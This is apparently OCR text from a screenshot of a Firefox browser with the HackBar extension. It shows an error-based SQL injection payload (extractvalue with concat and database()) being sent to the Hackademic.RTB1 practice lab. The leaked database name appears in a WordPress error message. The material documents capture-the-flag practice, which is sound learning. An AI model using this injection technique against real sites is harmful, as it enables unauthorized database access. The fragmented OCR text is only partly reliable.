 upload-labs
Hackademic.RTB1
Hackademic.RTB1 <div id='error
192.168.2.70/Hackademic_RTB1/?cat=1 and extractvalue(1,concat(0x7e,(select
火狐官方站点 新手上路 常用网址 京东商城 MD5免费在线解密破... Get the pikachu 移动设备上的书签
Hackademic.RTB1
The First Realistic Hackademic Challenge (root this box).
Archive for the “
WordPress database error: [XPATH syntax error:
'~wordpress~']
SELECT * FROM wp_categories WHERE cat_ID = 1 and
extractvalue(1,concat(0x7e,(select
database()),0x7e)) LIMIT 1
” Category
Got root?!
Friday, January 7, 2011 | 4:08 am
This is the first Realistic Hackademic Challenge (root this box).
Have you got the skills to exploit this box and to take root?
Goal:
Gain access to the (HackademicRTB1) box and read the “Key.txt” file in the
root directory.
—NickJames | no comments
(posted in Uncategorized
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 查看器 应用程序 HackBar 2
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.2.70/Hackademic_RTB1/?cat=1 and extractvalue(1,concat(0x7e,(select database()),0x7e))#
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
过滤输出 错误 警告 日志 信息 调试 CSS XHR 请求
GET http://192.168.2.70/favicon.ico [HTTP/1.1 404 Not Found 0ms]